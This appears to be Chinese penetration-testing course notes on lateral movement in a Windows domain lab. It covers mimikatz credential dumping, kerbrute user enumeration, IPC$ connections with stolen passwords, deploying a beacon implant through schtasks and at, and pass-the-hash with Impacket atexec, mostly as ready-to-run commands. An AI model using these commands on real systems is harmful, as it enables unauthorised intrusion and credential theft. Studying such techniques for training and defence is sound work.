第178天:橫向移動(dòng)篇&入口差異&切換上線&IPC管道&AT&SC任務(wù)&Impacket套件&UI插件

當(dāng)用戶上線后不在域內(nèi)該怎么辦?



法一 提權(quán)到system

先嘗試提權(quán),使用CS的插件

system可以脫離域的控制,如果system能與域內(nèi)通信也可以進(jìn)行操作,如果不行就只能切換到域內(nèi)用戶進(jìn)行操作



提權(quán)到system后可以對(duì)域內(nèi)信息進(jìn)行收集



法二 切換到域內(nèi)用戶



可以直接用CS自帶的mimikatz進(jìn)行獲取賬號(hào)密碼



使用mimikatz抓到密碼后再重新上線

工具使用:

https://github.com/ropnop/kerbrute

kerbrute_windows_amd64.exe userenum --dc ip -d 域名 字典文件

如果是在域外,可以上傳此放在被控機(jī)上,進(jìn)行嘗試枚舉

mimikatz 注意事項(xiàng)

當(dāng)系統(tǒng)為windows10或者2012R以上的時(shí)候是沒有辦法抓取明文密碼的

可以通過修改注表的方式進(jìn)行抓取,但需要重啟登錄才能抓取 系統(tǒng)安全機(jī)制限制了明文密碼存儲(chǔ)和讀取 主要是關(guān)閉了WDigest

域內(nèi)或者與域外其實(shí)都得提權(quán),域內(nèi)需要提權(quán)獲取密碼

橫向移動(dòng)知識(shí)點(diǎn):

IPC域內(nèi)移動(dòng)測(cè)試:

IPC$(Internet Process Connection)是共享"命名管道"的資源,它是一個(gè)用于進(jìn)程間通信的開放式命名管道,通過提供一個(gè)可信的用戶名和密碼,連接雙方可以建立一個(gè)安全通道并通過這個(gè)通道交換加密數(shù)據(jù),從而實(shí)現(xiàn)對(duì)遠(yuǎn)程計(jì)算機(jī)的訪問。需要使用目標(biāo)系統(tǒng)用戶的賬號(hào)密碼,使用139、445端口。

(1)看是否開啟 文件和打印機(jī)共享(2)看防火墻是否運(yùn)行文件和打印機(jī)共享



先使用CS進(jìn)行信息收集,收集到ip和賬號(hào)密碼后使用icp進(jìn)行橫向

IPC的命令

net use \\server\ipc$ "password" /user:計(jì)算機(jī)名\username # 工作組

net use \\server\ipc$ "password" /user:域名\username #域內(nèi)

dir \\xx.xx.xx.xx\C$\ # 查看文件列表

copy \\xx.xx.xx.xx\C$\1.bat 1.bat # 下載文件

copy 1.bat \\xx.xx.xx.xx\C$ # 復(fù)制文件

net use \\xx.xx.xx.xx\C$\1.bat /del # 刪除IPC

net view xx.xx.xx.xx # 查看對(duì)方共享



通常IPC橫向控制機(jī)器后,上傳木馬

2、把木馬橫向上傳到目標(biāo)機(jī)器后執(zhí)行 使用at或者schtasks 進(jìn)行執(zhí)行-

(1)schtasks >=Windows2012

copy beacon.exe \\192.168.3.32\c$ #拷貝執(zhí)行文件到目標(biāo)機(jī)器

schtasks /create /s 192.168.3.32 /ru "SYSTEM" /tn beacon /sc DAILY /tr c:\beacon.exe /F #創(chuàng)beacon任務(wù)對(duì)應(yīng)執(zhí)行文件

schtasks /run /s 192.168.3.32 /tn beacon /i #運(yùn)行beacon任務(wù)

schtasks /delete /s 192.168.3.32 /tn beacon /f#刪除beacon任務(wù)

(2)at < Windows2012

copy beacon.exe \\192.168.3.21\c$ #拷貝執(zhí)行文件到目標(biāo)機(jī)器

at \\192.168.3.21 15:47 c:\beacon.exe #添加計(jì)劃任務(wù)

工具插件/CS自帶/impacket套件

impacket(可以通過hash值進(jìn)行上線)

https://github.com/fortra/impacket

搭建socks隧道后本地運(yùn)行py腳本進(jìn)行上線

python atexec.py god/administrator:Admin12345@192.168.3.21 "ver"

python atexec.py -hashes :ccef208c6485269c20db2cad21734fe7 ./administrator@192.168.3.21 "whoami"

上線方法:

(1)下載后門 通過棱角社區(qū)進(jìn)行工具的下載

(2)通過powershell運(yùn)行

建立IPC常見的錯(cuò)誤代碼

(1)5:拒絕訪問,可能是使用的用戶不是管理員權(quán)限,需要先提升權(quán)限

(2)51:網(wǎng)絡(luò)問題,Windows 無法找到網(wǎng)絡(luò)路徑

(3)53:找不到網(wǎng)絡(luò)路徑,可能是IP地址錯(cuò)誤、目標(biāo)未開機(jī)、目標(biāo)Lanmanserver服務(wù)未啟動(dòng)、有防火墻等問題

(4)67:找不到網(wǎng)絡(luò)名,本地Lanmanworkstation服務(wù)未啟動(dòng),目標(biāo)刪除ipc

(5)1219:提供的憑據(jù)和已存在的憑據(jù)集沖突,說明已建立IPC$,需要先刪除

(6)1326:賬號(hào)密碼錯(cuò)誤

(7)1792:目標(biāo)NetLogon服務(wù)未啟動(dòng),連接域控常常會(huì)出現(xiàn)此情況

(8)2242:用戶密碼過期,目標(biāo)有賬號(hào)策略,強(qiáng)制定期更改密碼

IPC一些命令的解釋

域內(nèi)用戶權(quán)限測(cè)試:webadmin權(quán)限

net use \\192.168.3.32\ipc$ "admin!@#45" /user:sqlserver\administrator

如果要登錄本機(jī)的adminstrator則前面必須要加上計(jì)算機(jī)名稱(這邊是sqlserver)

net use \\192.168.3.32\ipc$ "admin!@#45" /user:god\dbadmin

net use \\192.168.3.32\ipc$ "admin!@#45" /user:administrator

上面的命令會(huì)理解為登錄域里的administrator而不是登錄目標(biāo)的administrator用戶

域外用戶權(quán)限測(cè)試:administrator權(quán)限

net use \\192.168.3.32\ipc$ "admin!@#45" /user:administrator

//登錄本機(jī)administrator用戶

net use \\192.168.3.32\ipc$ "admin!@#45" /user:sqlserver\administrator

//登錄sqlserver機(jī)器的administrator用戶

net use \\192.168.3.32\ipc$ "admin!@#45" /user:god\dbadmin

//登錄god域的administrator用戶

防火墻開啟入站阻止入站測(cè)試

防火墻開啟入站放行入站測(cè)試

浙公網(wǎng)安備 33010602011771號(hào)

浙公網(wǎng)安備 33010602011771號(hào)